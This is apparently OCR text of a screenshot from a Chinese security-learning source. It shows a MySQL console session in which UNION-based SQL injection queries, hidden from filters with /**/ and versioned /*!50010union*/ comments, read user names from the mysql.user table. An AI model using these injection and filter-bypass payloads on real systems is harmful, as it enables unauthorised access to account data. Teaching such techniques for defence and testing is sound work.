 mysql> select * from soc where id = 7917;
id | dep | time | title | type | from | reason | level | st
atus | expense |
00 |
1 row in set (0.00 sec)
mysql> select * from soc where id = -1 union/**/ select 1,2,3,4,5,6,7,8,9,user from mysql.user;
| id | dep | time | title | type | from | reason | level | status | expense |
| 1 | 2 | 3 | 4 | 5 | 6 | 7 | 8 | 9 | root |
| 1 | 2 | 3 | 4 | 5 | 6 | 7 | 8 | 9 | |
2 rows in set (0.00 sec)
mysql> select * from soc where id = -1 /*!50010union*/ select 1,2,3,4,5,6,7,8,9,user from mysql.user;
| id | dep | time | title | type | from | reason | level | status | expense |
| 1 | 2 | 3 | 4 | 5 | 6 | 7 | 8 | 9 | root |
| 1 | 2 | 3 | 4 | 5 | 6 | 7 | 8 | 9 | |
2 rows in set (0.00 sec)
mysql>
信安之路